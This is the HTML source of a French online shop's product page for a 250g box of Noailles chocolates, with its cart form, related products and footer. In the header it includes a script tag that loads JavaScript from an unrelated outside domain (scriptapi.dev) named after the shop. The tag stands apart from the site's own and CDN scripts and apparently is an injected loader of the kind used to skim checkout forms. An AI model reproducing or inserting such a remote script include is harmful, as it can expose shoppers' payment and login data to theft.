                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
<section class="banner-detail">
    <img src="upload/chocolat5-torrefaction-noailles-marseille.jpg" alt="Ballotins de chocolats">
</section>

<section class="details-product">
    <div class="container">
        <div class="row">
            <div class="col-12 col-xl-6">


                
                        
                    <div class="row slideshow decli_123"  >
                        <div class="col-12 relative image-product">
                            <div class="owl-carousel owl-prod slide123 sync1 ----big" id="sync1-123">
                                <div class="item">
                                    <img src="upload/a7400322.jpg" class="img-fluid" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles">
                                    <div class="etiquette">
                                                                                                                                                            </div>
                                </div>
                                                                    <div class="item"><img src="upload/2022-10-18_shooting_noailles_-_2022_-_112253_-_181022_-_2.jpg" class="img-fluid" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></div>
                                                                                                    <div class="item"><img src="upload/882022-10-18_shooting_noailles_-_2022_-_110359_-_181022.jpg" class="img-fluid" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></div>
                                                                                            </div>
                        </div>
                                                    <div class="col-12 prl-6 relative ">
                                <div class="col-auto prevslide"><span class="icon-arrow1 btn-slide"></span></div>
                                <div class="col-auto nextslide">
                                    <span class="icon-arrow1 btn-slide"></span>
                                </div>
                                <div class="owl-carousel owl-thumbs thumb123 sync2 ---thumbs" id="sync2-123">
                                    <div class="item"><img src="upload/a7400322.jpg" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></div>
                                                                            <div class="item"><img src="upload/2022-10-18_shooting_noailles_-_2022_-_112253_-_181022_-_2.jpg" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></div>
                                                                                                                <div class="item"><img src="upload/882022-10-18_shooting_noailles_-_2022_-_110359_-_181022.jpg" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></div>
                                                                        
                                </div>
                            </div>
                        
                    </div>

                    <!--------------------------------------------------->
<!--
                        <div class="slideshow decli_123" >
                            <div class="bxslider_prod slide123">
                                <div class="item active">
                                    <a href="upload/a7400322.jpg" data-fancybox="group1" data-caption="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles">
                                        <img src="upload/a7400322.jpg" class="img-fluid" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></a></div>

                                                                    <div class="item"><a href="upload/2022-10-18_shooting_noailles_-_2022_-_112253_-_181022_-_2.jpg" data-fancybox="group1" data-caption="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles">
                                            <img src="upload/2022-10-18_shooting_noailles_-_2022_-_112253_-_181022_-_2.jpg" class="img-fluid" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></a></div>
                                                                                                    <div class="item"><a href="upload/882022-10-18_shooting_noailles_-_2022_-_110359_-_181022.jpg" data-fancybox="group1" data-caption="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles">
                                            <img src="upload/882022-10-18_shooting_noailles_-_2022_-_110359_-_181022.jpg" class="img-fluid" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></a></div>
                                                                                            </div>

                            <div class="gallery-thumbs-container">
                                <ul id="gallery-thumbs" class="gallery-thumbs-list thumb123">
                                    <li class="thumb-item">
                                        <div class="thumb">
                                            <a href=""><img src="upload/a7400322.jpg" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></a>
                                        </div>
                                    </li>
                                                                            <li class="thumb-item">
                                            <div class="thumb">
                                                <a href=""><img src="upload/2022-10-18_shooting_noailles_-_2022_-_112253_-_181022_-_2.jpg" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></a>
                                            </div>
                                        </li>
                                                                                                                <li class="thumb-item">
                                            <div class="thumb">
                                                <a href=""><img src="upload/882022-10-18_shooting_noailles_-_2022_-_110359_-_181022.jpg" alt="Ballotins de chocolats Ballotin 250g - Torr&eacute;faction Noailles"></a>
                                            </div>
                                        </li>
                                                                                                        </ul>
                            </div>
                        </div>
-->
                





            </div>

            <div class="col-12 col-xl-6">
                <div class="row">
                    <div class="col-12">
                        <h2>Chocolats</h2>
                    </div>
                    <div class="col-12">
                        <h1>Ballotin 250g</h1>
                    </div>

                    
                    <div class="col-12 mb-2" id="ref">
                        <span class="reference">Référence :</span> <span class="number-reference">4500001</span>
                    </div>
                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" data-bs-target="#pills-home" type="button" role="tab" aria-controls="pills-home" aria-selected="true">Description</button>
                            </li>
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link " id="pills-profile-tab" data-bs-toggle="pill" data-bs-target="#pills-profile" type="button" role="tab" aria-controls="pills-profile" aria-selected="false">Livraison</button>
                            </li>
                        </ul>




                        <div class="tab-content" id="pills-tabContent">
                                                        <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="col-12"><div style="text-align: left;">
<p>D&eacute;couvrez le ballotin 250g Noailles, une s&eacute;lection exquise de chocolats cr&eacute;&eacute;s par les meilleurs artisans chocolatiers. <br /><br />Avec des ganaches onctueuses, giandujas fondants, pralin&eacute;s raffin&eacute;s et croquants irr&eacute;sistibles, cet assortiment inclut &eacute;galement des cr&eacute;ations uniques : ganache piment d'Espelette 70%, palet th&eacute; vert matcha et fruit de la passion, ainsi que palet marron glac&eacute;<br /><br />Chaque bouch&eacute;e est une invitation &agrave; l'&eacute;vasion des saveurs et &agrave; la gourmandise, id&eacute;ale pour un moment de plaisir en solo ou pour partager une exp&eacute;rience chocolat&eacute;e inoubliable.</p>
<p><br />Disponible en trois options &mdash; lait &amp; noir, uniquement lait ou uniquement noir &mdash; ce ballotin saura s&eacute;duire tous les amateurs de chocolat.<br /><br /></p>
<h4>Donn&eacute;es produit :</h4>
<ul>
<li><strong>Poids net</strong> : 250g</li>
<li><strong>Contenu</strong> : Environ 24 pi&egrave;ces de chocolats assortis</li>
<li><strong>Vari&eacute;t&eacute;s disponibles</strong> : Assortiment lait &amp; noir / uniquement lait / uniquement noir</li>
</ul>
<h4>Conseils d&rsquo;utilisation :</h4>
<p>&Agrave; d&eacute;guster seul pour un moment de pur plaisir ou &agrave; partager pour un instant gourmand en famille ou entre amis. Ce ballotin est aussi une id&eacute;e cadeau id&eacute;ale pour surprendre et ravir les amateurs de chocolats fins.</p>
</div></div>


                                
                                
                                <!---->



                            </div>
                                                        <div class="tab-pane fade " id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
                                <div class="col-12">
                                    Profitez de vos courses en ville, pour vous faire livrer votre commande dans votre boutique Torr&eacute;factions Noailles !&nbsp;Nos &eacute;quipes se feront un plaisir de vous remettre votre commande, et, si vous le souhaitez, de vous faire d&eacute;couvrir les derni&egrave;res nouveaut&eacute;s ! En plus, la participation aux frais de pr&eacute;paration et de livraison est offerte! Il n&rsquo;y a plus &agrave; h&eacute;siter&hellip; Cherchez d&egrave;s maintenant la boutique Torrefaction Noailles le plus proche de chez vous en&nbsp;<a href="https://www.noailles.com/5-p-decouvrez-nos-boutiques--torrefaction-noailles.html">cliquant ici.</a>&nbsp;Vous pr&eacute;f&eacute;rez faire livrer votre commande directement &agrave; l&rsquo;adresse de votre choix (chez vous, au bureau, chez un ami&hellip;) ? Torrefactions Noailles vous permet de choisir la livraison par transporteur.                                </div>

                            </div>
                        </div>

                    </div>

                    <div class="col-12 mb-4"><div style="text-align: left;"><span style="font-size: 12pt;">Un assortiment g&eacute;n&eacute;reux de 250g de chocolats fins Noailles, comprenant des classiques et des cr&eacute;ations in&eacute;dites comme la ganache piment d'Espelette 70%, le th&eacute; vert matcha et le palet marron glac&eacute;. Disponible en lait &amp; noir, uniquement lait ou uniquement noir.<br /><br /><span style="color: #a81023;">Poids net : 250 g.<br /></span>25 pi&egrave;ces environ</span></div></div>

                    <form method="POST" id="formId" action="https://www.noailles.com/achat/caddie_ajout.php" name="detailsajout123"><input type="hidden" name="etat_stock" value="0"><input type="hidden" name="delivery_stock" value=""><input type="hidden" name="id" value="123"><input type="hidden" value="23.75" name="prix"><input type="hidden" value="0.00" name="promotion"><input type="hidden" value="5.50" name="tva"><input type="hidden" value="" name="systeme"><script type="text/javascript">xajax_systeme(xajax.getFormValues('formId'));</script><input type="hidden" value="" name="taille"><input type="hidden" name="option" value="0" /><div class="col-12 submit">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto" id="price"><span class="prod-price">23.75 &euro;</span> 
                            </div>
                            <div class="col-auto">
                                <input type="number" step="1" min="1" max="" value="1"  name="qte" placeholder="Quantit&eacute;" title="Quantit&eacute;" class="input-text qtycart text" size="4" onChange="if (this.value > ) {this.value=''; alert('La quantit&eacute; demand&eacute;e est sup&eacute;rieure au stock disponible.');}">
                            </div>
                            <div class="col-auto">
                                <button type="submit" onclick="if(document.getElementById('critere').value==0) {document.getElementById('warning').style.display='block'; return false; }" class="btn-prim white">Ajouter au panier</button>
                            </div>
                        </div>
                    </div></form>
                    <div class="row labels"></div>

                </div>
            </div>
        </div>
    </div>
</section>

<div class="spacer100"></div>



<section class="others">
    <div class="container">
        <div class="row">
            <div class="col-12 relative title">
                <h2>Vous aimerez aussi</h2>
                <div class="bg-title">
                    <h4>Vous aimerez aussi</h4>
                </div>
            </div>

            <div class="col-12">
                <div class="row">

                
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/179-4-6-p-ballotins-de-chocolats-palet-beurre-citron.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/noailles-palet-beurre-citron.jpg" border="0" title="Biscuits Palet Beurre Citron - Torr&eacute;faction Noailles"  alt="Biscuits Palet Beurre Citron - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/179-4-6-p-ballotins-de-chocolats-palet-beurre-citron.html"><h3>Palet Beurre Citron</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Biscuits</div>
        <div class="col-12 prod-price"><span class="prod-price">8.00 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/155-5-6-p-ballotins-de-chocolats-guimochoc.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/noailles-confiseries-chocolatees-guimochoc.jpg" border="0" title="Confiseries Guimochoc - Torr&eacute;faction Noailles"  alt="Confiseries Guimochoc - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/155-5-6-p-ballotins-de-chocolats-guimochoc.html"><h3>Guimochoc</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">2.00 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/204-5-6-p-ballotins-de-chocolats-creme-de-marrons.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7406412.jpg" border="0" title="Confiseries Crème de Marrons - Torr&eacute;faction Noailles"  alt="Confiseries Crème de Marrons - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/204-5-6-p-ballotins-de-chocolats-creme-de-marrons.html"><h3>Crème de Marrons</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">2.20 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/242-67-6-p-ballotins-de-chocolats-bouchee-de-calisson-.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7407582.jpg" border="0" title="Calissons Bouchée de Calisson  - Torr&eacute;faction Noailles"  alt="Calissons Bouchée de Calisson  - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/242-67-6-p-ballotins-de-chocolats-bouchee-de-calisson-.html"><h3>Bouchée de Calisson </h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">3.00 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/157-62-6-p-ballotins-de-chocolats-bonbons-salade-de-fruits.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/noailles-confiserie-provence-salade-fruits.jpg" border="0" title="Bonbons à l'ancienne Bonbons Salade de Fruits - Torr&eacute;faction Noailles"  alt="Bonbons à l'ancienne Bonbons Salade de Fruits - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/157-62-6-p-ballotins-de-chocolats-bonbons-salade-de-fruits.html"><h3>Bonbons Salade de Fruits</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Confiseries</div>
        <div class="col-12 prod-price"><span class="prod-price">3.95 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/124-56-6-p-ballotins-de-chocolats-ballotin-375g.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7400315.jpg" border="0" title="Ballotins de chocolats Ballotin 375g - Torr&eacute;faction Noailles"  alt="Ballotins de chocolats Ballotin 375g - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/124-56-6-p-ballotins-de-chocolats-ballotin-375g.html"><h3>Ballotin 375g</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Chocolats</div>
        <div class="col-12 prod-price"><span class="prod-price">35.80 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/122-56-6-p-ballotins-de-chocolats-ballotin-125g.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7400325.jpg" border="0" title="Ballotins de chocolats Ballotin 125g - Torr&eacute;faction Noailles"  alt="Ballotins de chocolats Ballotin 125g - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/122-56-6-p-ballotins-de-chocolats-ballotin-125g.html"><h3>Ballotin 125g</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Chocolats</div>
        <div class="col-12 prod-price"><span class="prod-price">11.90 &euro;</span> 
            
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</section>

    <div class="spacer100"></div>


 
           <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafe-afrique-de-l-est.html">Caf&eacute; Afrique de l&#039;Est</a></li></li><li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafe-asie-indonesie.html">Caf&eacute; Asie / Indonésie</a></li></li><li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafe-assemblage-maison.html">Caf&eacute; Assemblage Maison</a></li></li><li><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafe-corse.html">Caf&eacute; Corsé</a></li></li><li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/56-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/56--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/56---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/56-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_add_cart").click(function() {
		  	dataLayer.push({
			"event": "addToBasket", 
			   "eventCategory": "Ecommerce", 
				"eventAction": "Add To Basket",
			   "eventLabel": "",
			"ecommerce":
			   {
				"add": 
					   {
					"products": [{
					"name": "", 
					"id": "",
					 "price": "0",
					 "brand": "NOAILLES",
					 "category": "",
					 "variant": "",
					 "quantity": $("#qte").val()
					 }]
						}
				} 
			});
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod179").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Palet Beurre Citron",
			"ecommerce": {
			  "click": {
